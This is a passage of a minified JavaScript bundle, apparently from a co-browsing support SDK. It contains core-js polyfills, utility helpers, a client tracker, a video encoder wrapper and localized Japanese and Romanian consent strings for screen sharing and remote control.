n=r(24913).f,i=r(39297),o=r(78227)("toStringTag");e.exports=function(e,t,r){e&&!r&&(e=e.prototype),e&&!i(e,o)&&n(e,o,{configurable:!0,value:t})}},10757:(e,t,r)=>{"use strict";var n=r(97751),i=r(94901),o=r(1625),s=r(7040),a=Object;e.exports=s?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return i(t)&&o(t.prototype,a(e))}},10776:(e,t,r)=>{var n=r(30756),i=r(95950);e.exports=function(e){for(var t=i(e),r=t.length;r--;){var o=t[r],s=e[o];t[r]=[o,s,n(s)]}return t}},10916:(e,t,r)=>{"use strict";var n=r(44576),i=r(80550),o=r(94901),s=r(92796),a=r(33706),c=r(78227),l=r(84215),u=r(96395),d=r(39519),f=i&&i.prototype,h=c("species"),p=!1,v=o(n.PromiseRejectionEvent),_=s("Promise",function(){var e=a(i),t=e!==String(i);if(!t&&66===d)return!0;if(u&&(!f.catch||!f.finally))return!0;if(!d||d<51||!/native code/.test(e)){var r=new i(function(e){e(1)}),n=function(e){e(function(){},function(){})};if((r.constructor={})[h]=n,!(p=r.then(function(){})instanceof n))return!0}return!(t||"BROWSER"!==l&&"DENO"!==l||v)});e.exports={CONSTRUCTOR:_,REJECTION_EVENT:v,SUBCLASSING:p}},11056:(e,t,r)=>{"use strict";var n=r(24913).f;e.exports=function(e,t,r){r in e||n(e,r,{configurable:!0,get:function(){return t[r]},set:function(e){t[r]=e}})}},11065:(e,t,r)=>{"use strict";r(62953),Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"GLOBAL_OPEN_PDF_KEY",{enumerable:!0,get:function(){return i.GLOBAL_OPEN_PDF_KEY}}),Object.defineProperty(t,"PDFHandler",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"PDFViewer",{enumerable:!0,get:function(){return i.default}});var n,i=function(e){if("function"==typeof WeakMap){var t=new WeakMap;new WeakMap}return function(e){if(e&&e.__esModule)return e;var r,n,i={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return i;if(r=t){if(r.has(e))return r.get(e);r.set(e,i)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((n=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(n.get||n.set)?r(i,t,n):i[t]=e[t]);return i}(e)}(r(97005)),o=(n=r(51099))&&n.__esModule?n:{default:n}},11191:(e,t,r)=>{"use strict";function n(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),t.default=new class{constructor(){n(this,"proxify",e=>e),n(this,"unproxify",e=>e),n(this,"inUniversalProxy",!1)}}},11331:(e,t,r)=>{var n=r(72552),i=r(28879),o=r(40346),s=Function.prototype,a=Object.prototype,c=s.toString,l=a.hasOwnProperty,u=c.call(Object);e.exports=function(e){if(!o(e)||"[object Object]"!=n(e))return!1;var t=i(e);if(null===t)return!0;var r=l.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&c.call(r)==u}},11745:(e,t,r)=>{"use strict";var n=r(46518),i=r(27476),o=r(79039),s=r(66346),a=r(28551),c=r(35610),l=r(18014),u=s.ArrayBuffer,d=s.DataView,f=d.prototype,h=i(u.prototype.slice),p=i(f.getUint8),v=i(f.setUint8);n({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o(function(){return!new u(2).slice(1,void 0).byteLength})},{slice:function(e,t){if(h&&void 0===t)return h(a(this),e);for(var r=a(this).byteLength,n=c(e,r),i=c(void 0===t?r:t,r),o=new u(l(i-n)),s=new d(this),f=new d(o),_=0;n<i;)v(f,_++,p(s,n++));return o}})},12087:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Uint8ArrayAggregator=void 0,t.readBigEndianNumber=function(e){let t=0;return e.forEach(e=>{t=t<<8|e}),t},r(16280),r(54743),r(11745),r(16573),r(78100),r(77936),r(18111),r(7588),r(21489),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623),t.Uint8ArrayAggregator=class{constructor(){this.array=null,this.current=null,this.offset=0}addArray(e){if(null!=e&&0!=e.length)if(this.bytesToSkip>=e.length)this.bytesToSkip-=e.length;else{if(this.bytesToSkip&&(e=e.slice(this.bytesToSkip)),this.array){let t=new Uint8Array(this.array.length-this.offset+e.length);t.set(this.offset?this.array.slice(this.offset):this.array,0),t.set(e,this.array.length-this.offset),this.array=t,this.offset=0}else this.array=e;this.current=this.array[0]}}checkBounds(){if(this.offset===this.array.length)this.offset=0,this.current=null,this.array=null;else{if(!(this.offset<this.array.length))throw Error("invalid Uint8ArrayAggregator state, offset (".concat(this.offset,") is larger than bytes in the current array (").concat(this.array.length,")"));this.current=this.array[this.offset]}}next(){return this.array?(this.offset++,this.checkBounds(),this.current):null}nextUnsafe(){return this.offset++,this.current=this.array[this.offset],this.current}get bytesAvailable(){return this.array?this.array.length-this.offset:0}trim(){if(this.array)if(this.offset<this.array.length)this.array=this.array.slice(this.offset),this.offset=0,this.current=this.array[0];else{if(this.offset>this.array.length)throw Error("invalid Uint8ArrayAggregator state, offset (".concat(this.offset,") is larger than bytes in the current array (").concat(this.array.length,")"));this.array=null,this.offset=0,this.current=null}}extract(e){if(this.bytesAvailable>=e){const t=this.offset;let r=this.array.slice(t,t+e);return this.offset+=e,this.current=this.array[this.offset],this.checkBounds(),r}return null}skip(e){if(this.bytesAvailable>=e)return this.offset+=e,this.current=this.array[this.offset],void this.checkBounds();e-=this.bytesAvailable,this.array=null,this.offset=0,this.current=null,this.bytesToSkip=e}}},12211:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},12651:(e,t,r)=>{var n=r(74218);e.exports=function(e,t){var r=e.__data__;return n(t)?r["string"==typeof t?"string":"hash"]:r.map}},12749:(e,t,r)=>{var n=r(81042),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return n?void 0!==t[e]:i.call(t,e)}},12996:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Button",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"Draggable",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"Icon",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"IconButton",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"Modal",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"Select",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"SelectOption",{enumerable:!0,get:function(){return l.default}});var n=u(r(7410)),i=u(r(25029)),o=u(r(66497)),s=u(r(50341)),a=u(r(4287)),c=u(r(88670)),l=u(r(82973));function u(e){return e&&e.__esModule?e:{default:e}}},13177:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.initializeVirtualAgent=async function(e,t){o("Loading virtual agent %s",e);const i=await n.default.load(t,e);if("elevenlabs"===(null==i?void 0:i.type())){const{loadElevenLabsWidget:e}=await r.e(660).then(r.bind(r,31475));await e(i,t)}},r(62953);var n=i(r(29516));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.VirtualAgent")},13222:(e,t,r)=>{var n=r(77556);e.exports=function(e){return null==e?"":n(e)}},13579:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),s=r(79306),a=r(28551),c=r(1767),l=r(9539),u=r(84549)("some",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{some:function(e){a(this);try{s(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},13609:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(26198),s=r(34527),a=r(84606),c=r(96837);n({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(e){return e instanceof TypeError}}()},{unshift:function(e){var t=i(this),r=o(t),n=arguments.length;if(n){c(r+n);for(var l=r;l--;){var u=l+n;l in t?t[u]=t[l]:a(t,u)}for(var d=0;d<n;d++)t[d]=arguments[d]}return s(t,r+n)}})},13709:(e,t,r)=>{"use strict";var n=r(82839).match(/firefox\/(\d+)/i);e.exports=!!n&&+n[1]},13763:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/MSIE|Trident/.test(n)},13925:(e,t,r)=>{"use strict";var n=r(20034);e.exports=function(e){return n(e)||null===e}},14162:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ClientTracker=void 0,r(16280),r(18111),r(61701),r(62953);var n,i=(n=r(37007))&&n.__esModule?n:{default:n};function o(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function a(e,t){return e.get(l(e,t))}function c(e,t,r){return e.set(l(e,t),r),r}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap;class _ extends i.default{constructor(e,t){let{interval:r}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{interval:3e3};super(),s(this,u,void 0),s(this,d,void 0),s(this,f,void 0),s(this,h,void 0),s(this,p,new Map),o(this,"ping",()=>{this.emit("ping",{id:a(u,this),instanceId:a(d,this),timeout:2*a(f,this)})}),o(this,"track",e=>{let{id:t,instanceId:r,timeout:n,agent:i}=e;if(this.id===t)return;const o=a(p,this).has(t);o||a(p,this).set(t,{instances:new Map,agent:i});const s=a(p,this).get(t),c=s.instances.get(r),l=setTimeout(()=>a(v,this).call(this,t,r),n||2*a(f,this));c&&clearTimeout(c.timeout),s.instances.set(r,{timestamp:new Date,timeout:l}),o||this.emit("join",{id:t,agent:i}),c||this.ping()}),s(this,v,(e,t)=>{const r=a(p,this).get(e);r.instances.delete(t),0===r.instances.size&&(a(p,this).delete(e),this.emit("leave",e))}),o(this,"all",()=>Array.from(a(p,this)).map(e=>{let[t,{agent:r}]=e;return{id:t,agent:r}})),o(this,"destroy",()=>{for(const e of a(p,this).values()){for(const t of e.instances.values())clearTimeout(t.timeout);e.instances.clear()}a(p,this).clear(),clearInterval(a(h,this)),this.removeAllListeners()}),c(u,this,e),c(d,this,t),c(f,this,r),c(h,this,setInterval(this.ping,r))}get id(){return a(u,this)}}t.ClientTracker=_},14248:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}},14528:e=>{e.exports=function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}},14601:(e,t,r)=>{"use strict";var n=r(97751),i=r(39297),o=r(66699),s=r(1625),a=r(52967),c=r(77740),l=r(11056),u=r(23167),d=r(32603),f=r(77584),h=r(80747),p=r(43724),v=r(96395);e.exports=function(e,t,r,_){var m="stackTraceLimit",E=_?2:1,g=e.split("."),y=g[g.length-1],w=n.apply(null,g);if(w){var I=w.prototype;if(!v&&i(I,"cause")&&delete I.cause,!r)return w;var b=n("Error"),S=t(function(e,t){var r=d(_?t:e,void 0),n=_?new w(e):new w;return void 0!==r&&o(n,"message",r),h(n,S,n.stack,2),this&&s(I,this)&&u(n,this,S),arguments.length>E&&f(n,arguments[E]),n});if(S.prototype=I,"Error"!==y?a?a(S,b):c(S,b,{name:!0}):p&&m in w&&(l(S,w,m),l(S,w,"prepareStackTrace")),c(S,w),!v)try{I.name!==y&&o(I,"name",y),I.constructor=S}catch(e){}return S}}},14603:(e,t,r)=>{"use strict";var n=r(36840),i=r(79504),o=r(655),s=r(22812),a=URLSearchParams,c=a.prototype,l=i(c.append),u=i(c.delete),d=i(c.forEach),f=i([].push),h=new a("a=1&a=2&b=3");h.delete("a",1),h.delete("b",void 0),h+""!="a=2"&&n(c,"delete",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return u(this,e);var n=[];d(this,function(e,t){f(n,{key:t,value:e})}),s(t,1);for(var i,a=o(e),c=o(r),h=0,p=0,v=!1,_=n.length;h<_;)i=n[h++],v||i.key===a?(v=!0,u(this,i.key)):p++;for(;p<_;)(i=n[p++]).key===a&&i.value===c||l(this,i.key,i.value)},{enumerable:!0,unsafe:!0})},15024:(e,t,r)=>{"use strict";var n=r(46518),i=r(83650),o=r(39835);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("symmetricDifference")||!o("symmetricDifference")},{symmetricDifference:i})},15617:(e,t,r)=>{"use strict";var n=r(33164);e.exports=Math.fround||function(e){return n(e,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},15823:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(69565),s=r(43724),a=r(72805),c=r(94644),l=r(66346),u=r(90679),d=r(6980),f=r(66699),h=r(2087),p=r(18014),v=r(57696),_=r(58229),m=r(58319),E=r(56969),g=r(39297),y=r(36955),w=r(20034),I=r(10757),b=r(2360),S=r(1625),L=r(52967),O=r(38480).f,C=r(43251),A=r(59213).forEach,N=r(87633),T=r(62106),P=r(24913),R=r(77347),M=r(35370),k=r(91181),D=r(23167),x=k.get,j=k.set,U=k.enforce,G=P.f,W=R.f,V=i.RangeError,z=l.ArrayBuffer,F=z.prototype,B=l.DataView,H=c.NATIVE_ARRAY_BUFFER_VIEWS,Y=c.TYPED_ARRAY_TAG,Q=c.TypedArray,J=c.TypedArrayPrototype,X=c.isTypedArray,K="BYTES_PER_ELEMENT",q="Wrong length",Z=function(e,t){T(e,t,{configurable:!0,get:function(){return x(this)[t]}})},$=function(e){var t;return S(F,e)||"ArrayBuffer"===(t=y(e))||"SharedArrayBuffer"===t},ee=function(e,t){return X(e)&&!I(t)&&t in e&&h(+t)&&t>=0},te=function(e,t){return t=E(t),ee(e,t)?d(2,e[t]):W(e,t)},re=function(e,t,r){return t=E(t),!(ee(e,t)&&w(r)&&g(r,"value"))||g(r,"get")||g(r,"set")||r.configurable||g(r,"writable")&&!r.writable||g(r,"enumerable")&&!r.enumerable?G(e,t,r):(e[t]=r.value,e)};s?(H||(R.f=te,P.f=re,Z(J,"buffer"),Z(J,"byteOffset"),Z(J,"byteLength"),Z(J,"length")),n({target:"Object",stat:!0,forced:!H},{getOwnPropertyDescriptor:te,defineProperty:re}),e.exports=function(e,t,r){var s=e.match(/\d+/)[0]/8,c=e+(r?"Clamped":"")+"Array",l="get"+e,d="set"+e,h=i[c],E=h,g=E&&E.prototype,y={},I=function(e,t){G(e,t,{get:function(){return function(e,t){var r=x(e);return r.view[l](t*s+r.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,n){var i=x(e);i.view[d](t*s+i.byteOffset,r?m(n):n,!0)}(this,t,e)},enumerable:!0})};H?a&&(E=t(function(e,t,r,n){return u(e,g),D(w(t)?$(t)?void 0!==n?new h(t,_(r,s),n):void 0!==r?new h(t,_(r,s)):new h(t):X(t)?M(E,t):o(C,E,t):new h(v(t)),e,E)}),L&&L(E,Q),A(O(h),function(e){e in E||f(E,e,h[e])}),E.prototype=g):(E=t(function(e,t,r,n){u(e,g);var i,a,c,l=0,d=0;if(w(t)){if(!$(t))return X(t)?M(E,t):o(C,E,t);i=t,d=_(r,s);var f=t.byteLength;if(void 0===n){if(f%s)throw new V(q);if((a=f-d)<0)throw new V(q)}else if((a=p(n)*s)+d>f)throw new V(q);c=a/s}else c=v(t),i=new z(a=c*s);for(j(e,{buffer:i,byteOffset:d,byteLength:a,length:c,view:new B(i)});l<c;)I(e,l++)}),L&&L(E,Q),g=E.prototype=b(J)),g.constructor!==E&&f(g,"constructor",E),U(g).TypedArrayConstructor=E,Y&&f(g,Y,c);var S=E!==h;y[c]=E,n({global:!0,constructor:!0,forced:S,sham:!H},y),K in E||f(E,K,s),K in g||f(g,K,s),N(c)}):e.exports=function(){}},16038:(e,t,r)=>{var n=r(5861),i=r(40346);e.exports=function(e){return i(e)&&"[object Set]"==n(e)}},16193:(e,t,r)=>{"use strict";var n=r(79504),i=Error,o=n("".replace),s=String(new i("zxcasd").stack),a=/\n\s*at [^:]*:[^\n]*/,c=a.test(s);e.exports=function(e,t){if(c&&"string"==typeof e&&!i.prepareStackTrace)for(;t--;)e=o(e,a,"");return e}},16280:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(18745),s=r(14601),a="WebAssembly",c=i[a],l=7!==new Error("e",{cause:7}).cause,u=function(e,t){var r={};r[e]=s(e,t,l),n({global:!0,constructor:!0,arity:1,forced:l},r)},d=function(e,t){if(c&&c[e]){var r={};r[e]=s(a+"."+e,t,l),n({target:a,stat:!0,constructor:!0,arity:1,forced:l},r)}};u("Error",function(e){return function(t){return o(e,this,arguments)}}),u("EvalError",function(e){return function(t){return o(e,this,arguments)}}),u("RangeError",function(e){return function(t){return o(e,this,arguments)}}),u("ReferenceError",function(e){return function(t){return o(e,this,arguments)}}),u("SyntaxError",function(e){return function(t){return o(e,this,arguments)}}),u("TypeError",function(e){return function(t){return o(e,this,arguments)}}),u("URIError",function(e){return function(t){return o(e,this,arguments)}}),d("CompileError",function(e){return function(t){return o(e,this,arguments)}}),d("LinkError",function(e){return function(t){return o(e,this,arguments)}}),d("RuntimeError",function(e){return function(t){return o(e,this,arguments)}})},16547:(e,t,r)=>{var n=r(43360),i=r(75288),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,r){var s=e[t];o.call(e,t)&&i(s,r)&&(void 0!==r||t in e)||n(e,t,r)}},16566:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RedactionIndex",{enumerable:!0,get:function(){return n.RedactionIndex}}),Object.defineProperty(t,"RedactionIndexProvider",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"TargetedRedaction",{enumerable:!0,get:function(){return o.default}});var n=r(2615),i=s(r(39702)),o=s(r(8111));function s(e){return e&&e.__esModule?e:{default:e}}},16573:(e,t,r)=>{"use strict";var n=r(43724),i=r(62106),o=r(3238),s=ArrayBuffer.prototype;n&&!("detached"in s)&&i(s,"detached",{configurable:!0,get:function(){return o(this)}})},16582:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"許可する","CALLING_ACCEPT":"承諾する","CALLING_CAMERA_OFF":"カメラはオフです","CALLING_CAMERA_PERMISSION_DENIED":"カメラのアクセスが拒否されました。ブラウザの設定で有効にしてください。","CALLING_CAMERA_PERMISSION_PROMPT":"カメラへのアクセスを許可する","CALLING_CAMERA_STARTING":"カメラが起動しています","CALLING_CANCEL":"キャンセル","CALLING_DISABLE_AUDIO":"音声を無効にする","CALLING_DISABLE_VIDEO":"ビデオを無効にする","CALLING_ENABLE_AUDIO":"音声を有効にする","CALLING_ENABLE_VIDEO":"ビデオを有効にする","CALLING_END":"通話終了","CALLING_JOIN":"通話に参加する","CALLING_JOIN_PROMPT":"サポート担当者があなたに電話をかけたいと考えています。","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"私","CALLING_MICROPHONE_PERMISSION_DENIED":"マイクへのアクセスが拒否されました。ブラウザの設定で有効にしてください。","CALLING_MICROPHONE_PERMISSION_PROMPT":"マイクへのアクセスを許可する","CALLING_NO_DEVICES":"なし","CALLING_PERMISSION_NEEDED":"許可が必要です","CALLING_REJECT":"通話を拒否する","CALLING_REJOIN_PROMPT":"サポートエージェントと通話中です。再接続しますか？","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"エージェント","CALLING_REQUEST":"ビデオ通話に参加しますか？","CALLING_SAVE":"保存","CALLING_SELECT_CAMERA":"カメラを選択してください","CALLING_SELECT_MICROPHONE":"マイクを選択してください","CALLING_SELECT_SPEAKER":"話者を選択してください","CALLING_SHOW_CALL_SETTINGS":"通話設定を表示","DENY":"拒否","END_SESSION":"共同閲覧セッションを終了","FULL_DEVICE_REQUEST_DESCRIPTION":"サポート担当者が画面全体の表示を希望しています。","FULL_DEVICE_REQUEST_TITLE":"フルスクリーンキャプチャを許可しますか？","REMOTE_CONTROL_REQUEST_DESCRIPTION":"サポートエージェントがこのページの管理を希望しています。","REMOTE_CONTROL_REQUEST_TITLE":"リモートコントロールを許可しますか？","SESSION_REQUEST_DESCRIPTION":"サポートエージェントが一時的にこのWebページを共用したいと考えています。","SESSION_REQUEST_TITLE":"コブラウジングを許可しますか？","UNIVERSAL_PROXY_BLOCKED":"このWebページはサポートエージェントと一緒に表示することはできません","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"サポートエージェントが他のWebページでもあなたをフォローしたいと考えています。","UNIVERSAL_PROXY_REQUEST_TITLE":"セッション継続を許可しますか？"}')},16632:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(59143),s=r(34154),a=i.Uint8Array,c=!a||!a.prototype.setFromBase64||!function(){var e=new a([255,255,255,255,255]);try{return void e.setFromBase64("",null)}catch(e){}try{return void e.setFromBase64("a")}catch(e){}try{e.setFromBase64("MjYyZg===")}catch(t){return 50===e[0]&&54===e[1]&&50===e[2]&&255===e[3]&&255===e[4]}}();a&&n({target:"Uint8Array",proto:!0,forced:c},{setFromBase64:function(e){s(this);var t=o(e,arguments.length>1?arguments[1]:void 0,this,this.length);return{read:t.read,written:t.written}}})},16667:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return{setItem(t,r){a();const n=JSON.stringify({value:r,group:e});s()?window.localStorage.setItem(t,n):i.default.set(t,n),o[t]=n},getItem(t){try{let r;r=s()?window.localStorage&&window.localStorage.getItem(t):i.default.get(t),r||(r=o[t]);const{value:n,group:a}=JSON.parse(r);return e&&e!==a?null:n}catch(e){return null}},removeItem(e){s()&&window.localStorage.removeItem(e),i.default.remove(e),o[e]=void 0}}},r(33110),r(58335);var n,i=(n=r(2733))&&n.__esModule?n:{default:n};const o={};function s(){try{const e="_cobrowse_test_item";return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function a(){s()||a.done||(a.done=!0,console.warn("Warning: localStorage is not supported. Cobrowse falling back to cookie or in-memory storage and may not function as expected."))}},16823:e=>{"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},16999:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(18111),r(7588),r(62953);var n,i=r(62343);function o(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function a(e,t){return e.get(l(e,t))}function c(e,t,r){return e.set(l(e,t),r),r}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const u=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.H264Encoder");var d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap;class v{constructor(e,t){if(s(this,d,void 0),s(this,f,void 0),s(this,h,void 0),s(this,p,[]),o(this,"reset",()=>{u("resetting H264Encoder"),a(p,this).forEach(e=>{a(d,this).handleFrame(e,v.MIME_TYPE,1/0)})}),o(this,"destroy",()=>{u("destroy H264Encoder"),a(h,this)&&(a(h,this).stop(),c(h,this,null)),c(p,this,null)}),u("H264Encoder constructed"),c(d,this,t),c(f,this,e),c(h,this,(0,i.createMediaRecorderDemuxer)(e)),!a(h,this))throw new Error("Failed to create MediaRecorderDemuxer");return a(h,this).on("media-packet",e=>{let t,{data:r}=e;null!==a(h,this)&&(0===r[0]&&0===r[1]&&0===r[2]&&1===r[3]?t=r[4]:0===r[0]&&0===r[1]&&1===r[2]&&(t=r[3]),7==(31&t)&&c(p,this,[]),a(p,this).push(r),a(d,this).handleFrame(r,v.MIME_TYPE,1/0))}),a(h,this).start()}static isSupported(){return i.MediaRecorderDemuxer.isSupported("video/webm;codecs=h264")}}t.default=v,o(v,"MIME_TYPE","video/avc")},17304:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Permite","CALLING_ACCEPT":"Acceptă","CALLING_CAMERA_OFF":"Camera este oprită","CALLING_CAMERA_PERMISSION_DENIED":"Accesul la cameră a fost refuzat. Activați-l în setările browserului dvs.","CALLING_CAMERA_PERMISSION_PROMPT":"Permiteți accesul la cameră","CALLING_CAMERA_STARTING":"Camera pornește","CALLING_CANCEL":"Anulează","CALLING_DISABLE_AUDIO":"Dezactivează audio-ul","CALLING_DISABLE_VIDEO":"Dezactivează video-ul","CALLING_ENABLE_AUDIO":"Activează audio","CALLING_ENABLE_VIDEO":"Activează video-ul","CALLING_END":"Încheiere apel","CALLING_JOIN":"Alăturați-vă apelului","CALLING_JOIN_PROMPT":"Un agent de suport ar dori să vă contacteze telefonic.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Eu","CALLING_MICROPHONE_PERMISSION_DENIED":"Accesul la microfon a fost refuzat. Activați-l în setările browserului dumneavoastră.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Permite accesul la microfon","CALLING_NO_DEVICES":"Niciunul","CALLING_PERMISSION_NEEDED":"Permisiune necesară","CALLING_REJECT":"Respinge apelul","CALLING_REJOIN_PROMPT":"Aveți un apel activ cu un agent de suport. Doriți să vă reconectați?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Doriți să intrați în apelul video?","CALLING_SAVE":"Salvează","CALLING_SELECT_CAMERA":"Selectați camera","CALLING_SELECT_MICROPHONE":"Selectați microfonul","CALLING_SELECT_SPEAKER":"Selectați difuzorul","CALLING_SHOW_CALL_SETTINGS":"Afișați setările apelului","DENY":"Refuză","END_SESSION":"Opriți partajarea","FULL_DEVICE_REQUEST_DESCRIPTION":"Un agent de asistență dorește să vadă întreg ecranul dumneavoastră.","FULL_DEVICE_REQUEST_TITLE":"Permite capturarea ecranului complet?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Un agent de suport dorește să controleze această pagină.","REMOTE_CONTROL_REQUEST_TITLE":"Permite controlul de la distanță?","SESSION_REQUEST_DESCRIPTION":"Un agent de asistență dorește să utilizeze temporar această pagină web împreună cu dumneavoastră.","SESSION_REQUEST_TITLE":"Permiteți cobrowsing-ul?","UNIVERSAL_PROXY_BLOCKED":"Această pagină web nu poate fi vizualizată împreună cu un agent de asistență","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Un agent de suport dorește să vă urmărească pe alte pagini web.","UNIVERSAL_PROXY_REQUEST_TITLE":"Permiteți continuarea sesiunii?"}')},17642:(e,t,r)=>{"use strict";var n=r(46518),i=r(83440),o=r(79039);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("difference",function(e){return 0===e.size})||o(function(){var e={size:1,has:function(){return!0},keys:function(){var e=0;return{next:function(){var r=e++>1;return t.has(1)&&t.clear(),{done:r,value:2}}}}},t=new Set([1,2,3,4]);return 3!==t.difference(e).size})},{difference:i})},17670:(e,t,r)=>{var n=r(12651);e.exports=function(e){var t=n(this,e).delete(e);return this.size-=t?1:0,t}},18014:(e,t,r)=>{"use strict";var n=r(91291),i=Math.min;e.exports=function(e){var t=n(e);return t>0?i(t,9007199254740991):0}},18111:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(90679),s=r(28551),a=r(94901),c=r(42787),l=r(62106),u=r(97040),d=r(79039),f=r(39297),h=r(78227),p=r(57657).IteratorPrototype,v=r(43724),_=r(96395),m="constructor",E="Iterator",g=h("toStringTag"),y=TypeError,w=i[E],I=_||!a(w)||w.prototype!==p||!d(function(){w({})}),b=function(){if(o(this,p),c(this)===p)throw new y("Abstract class Iterator not directly constructable")},S=function(e,t){v?l(p,e,{configurable:!0,get:function(){return t},set:function(t){if(s(this),this===p)throw new y("You can't redefine this property");f(this,e)?this[e]=t:u(this,e,t)}}):p[e]=t};f(p,g)||S(g,E),!I&&f(p,m)&&p[m]!==Object||S(m,b),b.prototype=p,n({global:!0,constructor:!0,forced:I},{Iterator:b})},18237:(e,t,r)=>{"use strict";var n=r(46518),i=r(72652),o=r(79306),s=r(28551),a=r(1767),c=r(9539),l=r(84549),u=r(18745),d=r(79039),f=TypeError,h=d(function(){[].keys().reduce(function(){},void 0)}),p=!h&&l("reduce",f);n({target:"Iterator",proto:!0,real:!0,forced:h||p},{reduce:function(e){s(this);try{o(e)}catch(e){c(this,"throw",e)}var t=arguments.length<2,r=t?void 0:arguments[1];if(p)return u(p,this,t?[e]:[e,r]);var 